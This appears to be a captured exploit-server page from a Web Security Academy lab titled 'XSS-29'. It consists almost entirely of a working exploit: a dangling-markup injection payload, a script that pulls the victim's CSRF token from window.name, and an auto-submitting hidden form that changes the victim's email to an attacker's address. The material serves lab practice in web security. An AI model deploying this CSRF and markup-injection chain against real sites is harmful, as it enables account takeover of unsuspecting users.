 Body:
<html>
<head>
<title>XSS-29</title>
</head>
<body>
<!-- Construct a form that performs CSRF attack, which changes victim's email address to hacker@evil-user.net-->
<form name="csrfform" method="post" action="https://0a81003404868282c10c179800fd00e3.web-security-
academy.net/my-account/change-email">
<input type="hidden" id="csrf" name="csrf" value="" />
<input type="hidden" name="email" value="hacker@evil-user.net" />
</form>
<script>
// If the window object exist, then:
if(window.name) {
// Extract victim's CSRF token in window's object name, at string length 80 - 112
var CSRFToken = window.name.slice(80,112);
// Update our CSRF form's CSRF value to the victim ones
document.getElementById('csrf').value = CSRFToken;
// Automatically submit the form
document.forms['csrfform'].submit();
// If no window object, then:
} else {
// Redirect to our XSS via dangling markup injection
window.location.replace('https://0a81003404868282c10c179800fd00e3.web-security-academy.net/my-account?
email=%22%3E%3Ca%20href=%22https://exploit-0a89002e0459822cc1ae162701c40031.exploit-
server.net/exploit%22%3EClick%20me%20to%20update%20email%3C/a%3E%3Cbase%20target=%27');
}
</script>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log